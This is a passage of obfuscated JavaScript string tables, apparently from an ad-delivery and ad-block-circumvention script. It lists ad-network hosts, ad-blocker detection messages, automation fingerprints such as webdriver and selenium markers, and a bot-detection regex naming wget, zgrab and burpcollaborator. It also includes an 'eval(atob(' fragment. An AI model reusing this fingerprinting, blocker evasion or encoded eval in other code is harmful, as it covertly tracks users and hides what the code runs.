min-content|max-content|auto]\x20)','iframe\x20negotiate\x20msg:\x20','NestingSelector','pointer-events','$chrome_asyncScriptInfo','push','\x27,\x20\x27*\x27)</script>','offset','symbol','<string>|<custom-ident>+','<\x27min-inline-size\x27>','exp(\x20<calc-sum>\x20)','visible','class','[object\x20Date]','<\x27border-top-color\x27>{1,2}','none|<filter-function-list>|<-ms-filter-function-list>','<line-width>','once','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','math-random','selector','CSSStyleDeclaration.set/get/removeProperty','headers','skip','<\x27margin-block-start\x27>','groups','iu_parts','[stretch|repeat|round|space]{1,2}','webdriver','safari','/main.html','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','cookieless-data.com','ApplePayError','servenobid.com','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','as_logs','set\x20','DeclarationList','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','readystatechange','condition','unit','ownerNode','getParameter','https://onetag-sys.com/prebid-request','que','No\x20element\x20indexed\x20by\x20','static-cdn.spot.im','raptive','urlParse','api.adiostech.com','none|<image>','c.appier.net','wrap|none','adChoice','Identifier\x20is\x20expected\x20but\x20function\x20found','auto|none|text|all','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Invalid\x20base64\x20digit:\x20','<symbol>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','cdn.optimizely.com','sources','[<counter-name>\x20<integer>?]+|none','<boolean-expr[','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','Brian\x20Paul','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','appendList','insertAdjacentElement','ops','child|young|old','acceptableAdsBait','invalid\x20protect-id\x20prefix:\x20','read-only|read-write|write-only','/pagead/gen_204?','gpt-enliple','__proto__','Scope','<\x27inset-inline\x27>','always|[anchors-valid||anchors-visible||no-overflow]','safeframe.googlesyndication.com','Integrity\x20check\x20failed:\x20','adshield-api','svmin','stack','start|center|space-between|space-around',',\x20scrollY:\x20','requestAnimationFrame','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','cap','string-try-catch','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','prelude','doctype','navigator.connection.rtt\x20is\x20undefined','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','https://aax.amazon-adsystem.com/e/dtb/bid','CSSStyleDeclaration_cssText','pub.doubleverify.com','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','adform.net','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','auto|both|start|end|maximum|clear','top|bottom|block-start|block-end|inline-start|inline-end','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','https://qa.html-load.com','create','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','state','decodeURI','size','HTMLTemplateElement','auto?\x20[none|<length>]','edl','as-empty-bidder','light|dark|<integer\x20[0,∞]>','_prototype','At-rule\x20`@','Type','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','fo2nsdf','https://tlx.3lift.com/header/auction','<single-animation-composition>#','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','_ads','solid|double|dotted|dashed|wavy','travle.earth','scale(\x20[<number>|<percentage>]#{1,2}\x20)','version','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','normal|text|emoji|unicode','hsl|hwb|lch|oklch','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','blocking_ads','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','https://','auto|from-font|[under||[left|right]]','<length-percentage>|min-content|max-content|auto','content|<\x27width\x27>','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','none|<transform-list>','meta[name=\x22as-inventory-frame-listener-added\x22]','list','auto|none|<dashed-ident>|<scroll()>|<view()>','http://127.0.0.1','configurable','option\x20sameSite\x20is\x20invalid','_blank','\x22googMsgType\x22','body','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','elementFromPoint','OutOfPageFormat','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','initInventoryFrame','https:','errArgs','HTMLVideoElement_src','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==',';\x20SameSite=Lax','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','stroke','rel','script:','bp_','limit','isElementDisplayNone','layer(\x20<layer-name>\x20)','Date.now\x20is\x20not\x20a\x20function','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','normal|<number>|<length>|<percentage>','33across.com','filter','navigator.plugins\x20is\x20undefined','addEventListener','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','placeholder-slot','!boolean-group','\x22inventories\x22','Document_getElementsByClassName','/negotiate/script-set-value?passcode=','_selenium','<\x27inline-size\x27>','errorTrace\x20signal\x20unexpected\x20behaviour','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','wrong\x20contentWindow','level','keys','?version=','CAN_content','column','eat','hotjar.com','host','autoRecovery','Terminate\x20-\x20IVT\x20blocked','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','isEmpty','data-cmp-ab','iframe\x20message\x20timeout','$cdc_asdjflasutopfhvcZLmcf','emit','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','row|row-reverse|column|column-reverse','beforeunload','reduceRight','timeZone','visible|hidden|clip|scroll|auto','toPrimitive','auto|bullets|numbers|words|spell-out|<counter-style-name>','serif|sans-serif|cursive|fantasy|monospace','ads.blogherads.com','uidapi.com','frameElement','Date','normal|<try-size>','a-mx.com','fundingchoicesmessages.google.com','direction','<type-selector>|<subclass-selector>','ensureInit','cookielaw.org','dmtkcw==','CSSStyleDeclaration_getPropertyValue','eval','-webkit-calc(','Y29rcQ==','FeatureFunction','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','__driver_evaluate','Promise','offsetAndType','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','HTMLLinkElement','gpt-minutemedia','normal|spell-out||digits||[literal-punctuation|no-punctuation]','skipUntilBalanced','findWsEnd','content-visibility','auto|after','[[<integer>|infinite]{2}]#|auto','mixed|upright|sideways','start|end|center|stretch','SyntaxReferenceError','sdkVersion','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','BotdError','sparteo.com','isElementDisplayNoneImportant','CDC-token','WebKitMediaKeys','<line-style>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','coupang','getLastListNode','HTMLIFrameElement_contentWindow','applyRatio','HTMLAnchorElement_protocol','abs(\x20<calc-sum>\x20)','<header','<supports-condition>','<symbol>\x20<symbol>?','PseudoElementSelector','Negotiate\x20async\x20ads\x20failed:\x20','Comma','compareByGeneratedPositionsDeflatedNoLine','`\x20for\x20','scale3d(\x20[<number>|<percentage>]#{3}\x20)','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','document.querySelector','div\x20{}','anymind','option\x20maxAge\x20is\x20invalid','Element_setAttribute','name','focus','has','orientation','[restore-rejections]\x20restoreDeferredRejections__nonadblock','anyclip.com','installedModules','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','link','clientHeight','<single-animation-direction>#','d2VneWpwenV4MzhxMmE5dm1pZm90','comma-token','[clip|ellipsis|<string>]{1,2}','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','j7p.jp','succeedscene.com','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','log.pinterest.com','getBidResponses','Document','HTMLMetaElement','domains','Generator\x20is\x20already\x20executing.','sync.search.spotxchange.com','fromSetString','Document_referrer','anonymised.io','Array','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','__fr','auto|<string>','male|female|neutral','charCodeAt','usedJSHeapSize','edg/','N\x20is\x20expected','<grid-line>\x20[/\x20<grid-line>]{0,3}','hue-rotate(\x20<angle>\x20)','webkitSpeechGrammar','excludeHosts','[[auto|<length-percentage>]{1,2}]#','SharedStorageWorklet_addModule','__tcfapi\x20not\x20found\x20within\x20timeout','<time>|none|x-weak|weak|medium|strong|x-strong','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','body\x20>\x20div\x20>\x20span\x20>\x20div','lngtdv.com','auto|smooth','yieldlab.net','naturalWidth','AnPlusB','onreadystatechange','none|capitalize|uppercase|lowercase|full-width|full-size-kana','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','gpt-interworks','getLocationRange','space-between|space-around|space-evenly|stretch','data-bypass-check-','inventory_name','last_processed_rules_count','adunit','3027438UxidNg','ad.360yield-basic.com','[<bg-layer>\x20,]*\x20<final-bg-layer>','profile','<mf-name>','getOutOfPage','_sources','DisallowEmpty','Number\x20sign\x20is\x20not\x20allowed','generatedLine','scrollTo','static.criteo.net','CanvasCaptureMediaStream','rotateZ(\x20[<angle>|<zero>]\x20)','yellowblue.io','plugins','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<number-percentage>{1,4}\x20fill?','document.documentElement.clientWidth,\x20clientHeight','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','opacity','3rd-party\x20script\x20error','prepend','getWindowId','postrelease.com','string-token','http:','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','<angle-percentage>{1,2}','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<unknown>','undefined','flat','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','fonts.googleapis.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','headless_chrome','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','Missed\x20`structure`\x20field\x20in\x20`','<mf-plain>|<mf-boolean>|<mf-range>','print','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','cssWideKeywordsSyntax','slice|clone','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','cssWideKeywords','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','DOMParser','Keyword','<single-animation-timeline>#','walkContext','nightmarejs','elem','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Terminate\x20-\x20non-auto-recovery','webkitTemporaryStorage','getSlots','getFirstListNode','normalize','adshield','auto|stable&&both-edges?','ACK','<\x27max-inline-size\x27>','[<container-name>]?\x20<container-condition>','none|<length>','findAll','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<box>|margin-box','opts','PluginArray','matrix3d(\x20<number>#{16}\x20)','none|<position>#','cqb','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','eval(atob(\x27','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','cmVzZXJ2ZWQxT3V0cHV0','getEntriesByType','<html><head><script\x20src=\x22','enjgioijew','ADS_FRAME','crios','DONE','getElementsByTagName','Negotiate\x20sync\x20vital\x20failed:\x20','removeChild','[none|start|end|center]{1,2}','IFrame','at-keyword-token','__prehooked','EventTarget_addEventListener','none|repeat(\x20<length-percentage>\x20)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','jump-start|jump-end|jump-none|jump-both|start|end','indexOf','childNodes','protectCss','px-cloud.net','Document_cookie','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','getSlotElementId','aswift','adnami.io','clearTimeout','[auto|block|swap|fallback|optional]','supports(','imasdk.googleapis.com','shouldHookDomContentLoadedLateListeners','ADNXSMediation','attributes','mgid.com','Unexpected\x20input','isInAdIframe','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','clear','random','auto|none|scrollbar|-ms-autohiding-scrollbar','.setTargetingForGPTAsync','intersectionRect','jg7y.quizlet.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','char\x20must\x20be\x20length\x201','fetchLater','normal|italic|oblique\x20<angle>{0,2}','tokenCount','none|<string>+','dvmin','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','String','window.parent.document.domain;','<bg-size>#','<\x27border-top-left-radius\x27>','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','gumgum.com','data-sdk','bidsBackHandler','__selenium_unwrapped','inherit','em1wYw==',';\x20Max-Age=','rotateY(\x20[<angle>|<zero>]\x20)','auto|thin|none','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','_names','#adshield','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','option\x20domain\x20is\x20invalid','infinityfree.com','attributionsrc','ad-unit','padding-bottom',':after','intervalId','nth','none|chained','/prebid.js','computed','webDriver','Document_querySelectorAll','data-src','data-stndz-hidden','ad.smaato.net','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','auto|sRGB|linearRGB','Declaration','none|circle|disc|square','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','{\x22apply-ratio\x22:1,\x22','\x20node\x20type','rng','navigator.plugins.length\x20is\x20undefined','bricks-co.com','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Document_getElementById','padding-left','body\x20>\x20div\x20>\x20span','defineProperties','https://static.dable.io/dist/plugin.min.js','all','https://exchange.kueezrtb.com/prebid/multi/','none|blink','parent','entries','<wq-name>|<ns-prefix>?\x20\x27*\x27','resize','<single-animation-play-state>#','addModule','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','.setPAAPIConfigForGPT','index','compareByOriginalPositionsNoSource','in2w_key','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','!important','center|start|end|self-start|self-end|flex-start|flex-end','\x20requestBids.before\x20hook:\x20','EOF-token','toUTCString','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Hyphen\x20minus','skipSC','findValueFragments','First-party\x20image\x20load\x20success','callback','[first|last]?\x20baseline','%%%INV_CODE%%%','element','getOwnPropertyNames','welt.de','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','ar-v1','nextState','Bad\x20value\x20for\x20`','onerror','android','__isProxy','charAt','setSource','pubkey','browserKind','attributeFilter','isParentsDisplayNone','element\x20out\x20of\x20viewable\x20window','\x0a\x20\x20syntax:\x20','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','getSizes','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','tan(\x20<calc-sum>\x20)','pubmatic.com','false','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','disallowEmpty','properties','iframe','auto|never|always','[csstree-match]\x20BREAK\x20after\x20','skip-node','arrayBuffer','[normal|small-caps]','/cou/api_reco.php','eventId=','https://c.amazon-adsystem.com/aax2/apstag.js','medium','af8d5326','dogdrip.net','MatchGraph','<custom-ident>','sectionChange','decodeValues','first-id.fr','always|auto|avoid','UNKNOWN','as-extra','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','HTMLAnchorElement_hash','isGecko','idRegex','Failed\x20to\x20detect\x20bot','Nth','__webdriver_script_function','getTargetingKeys','Function.prototype.bind\x20is\x20undefined','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','slot_element_id','invalid\x20url\x20(anchor\x20href\x20set):\x20','event','AtrulePrelude','auto|<length>','defaultPrevented','tpmn','https://consent.up.welt.de','contrast(\x20[<number-percentage>]\x20)','is_limited_ads','Window_fetch','Navigator','Frame\x20not\x20visible','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','onabort','load','applyTo','/cgi-bin/PelicanC.dll','promise','catch','fuseplatform.net','isInIframe','Url','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','auto|text|none|contain|all','reversed(\x20<counter-name>\x20)','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','604cHMjIZ','nearest-neighbor|bicubic','test/v1ew/failed','error\x20on\x20contentWindow','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','auto|none|antialiased|subpixel-antialiased','xhr','https://ad-delivery.net/px.gif?ch=1','log','performance','parseAtrulePrelude','.getAdserverTargeting','value','/negotiate/v2/image?width=','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<length-percentage>{1,2}','<feature-value-block>+','<image>','kueezrtb.com','fill|contain|cover|none|scale-down','[auto|alphabetic|hanging|ideographic]','general-enclosed','Unknown\x20type:\x20','resolve','any','electron','quizlet.com','securepubads.g.doubleclick.net','class\x20extends\x20self.XMLHttpRequest','microad.jp','insertRule','invalid\x20protect-id\x20key:\x20','postMessage','_generateSourcesContent','onRefresh','rem','.get','main_richload','geoedge.be','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','/view','yieldlove-ad-serving.net','loaded','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','HTMLMetaElement_content','adthrive','auto|all|none','cancelIdleCallback','Reflect','<head','<pseudo-element-selector>\x20<pseudo-class-selector>*','<display-outside>?&&[flow|flow-root]?&&list-item','root|nearest|self','\x22></script></head><body></body></html>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','ACK_INVISIBLE','<xyz-space>\x20[<number>|<percentage>|none]{3}','<div\x20class=\x22CAN_ad\x22>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','cs.lkqd.net','none|<shadow>#','Expected\x20','script_onerror','negotiate_fail','cbidsp','div#contents\x20>\x20span#ads','Math','esp.rtbhouse.com','shouldStorageWaitForTcf','normal|break-word|anywhere','nightmare','none|<url>','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','stats.wp.com','<supports-decl>|<supports-selector-fn>','Url\x20or\x20Function\x20is\x20expected','domAutomation','abs','auto|<animateable-feature>#','child-0','visible|hidden|collapse','ghi','getTime','data:text/html,','chained|none','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','geniee','toSetString','<length>{1,4}','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','<\x27bottom\x27>','<\x27inset-block-start\x27>','-1000px','nowrap|wrap|wrap-reverse','generate','includes','window.Notification\x20is\x20undefined','<media-in-parens>\x20[and\x20<media-in-parens>]+','<\x27inset-inline-start\x27>','scribens.fr','/sodar/sodar2','browsiprod.com','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','closed','no-cache','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cdn.iubenda.com','Element_className','as_adblock','Error','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','<visual-box>||<length\x20[0,∞]>','Unknown\x20at-rule\x20descriptor','Mesa\x20OffScreen','nullable','advertiserId','driver','<\x27flex-shrink\x27>','query','leader(\x20<leader-type>\x20)','__sa_','_array','Unsupported\x20version:\x20','getNode','anymind360.com','Expect\x20a\x20keyword','srcset','<geometry-box>#','display\x20none','media-amazon.com','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','Blocked\x20slot\x20define:\x20[','object-keys','appier.net','cefsharp','<number>|<percentage>|none','reduce','Click','start|end|left|right|center|justify|match-parent','/dbm/ad','<number\x20[0,1]>','none|zoom','sharethrough.com','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','ima://','<relative-real-selector-list>','<tr','flatMap','Selector','contentDocument','auto|bar|block|underscore','comment-token','[contain|none|auto]{1,2}','appendScriptElementAsync','coupang-dynamic','_top','<pseudo-page>+|<ident>\x20<pseudo-page>*','Worker','encodeUrl','HTMLAnchorElement_href','getComputedStyle','data','document.getElementsByTagName','smartyads.com','replaceScriptElementAsync','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','adClosed','configIndex','/negotiate/v3/iframe?passcode=','immediate','grippers|none','pluginsLength','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','dggn','auto|avoid|avoid-page|avoid-column|avoid-region','mode','proper.io','sleipnir/','text/html','getAtrule','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','alphaStr','[Profile\x20Handler]','\x0a\x20\x20--------','economy|exact','https://ad.yieldlab.net/yp','api.rlcdn.com','ids','rch','adapi.inlcorp.com','expires','resource','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<url>|<string>','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','minutemedia','terms','adshieldMaxRTT','low','\x0a\x20\x20','podname.com','the-ozone-project.com','text','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Condition\x20is\x20expected','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','none|<single-transition-property>#','avt','spawn','data-meta','end','<mask-layer>#','flashtalking.com','<\x27margin-right\x27>','crwdcntrl.net','<line-width>{1,4}','delim-token','<complex-selector>#','LayerList','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-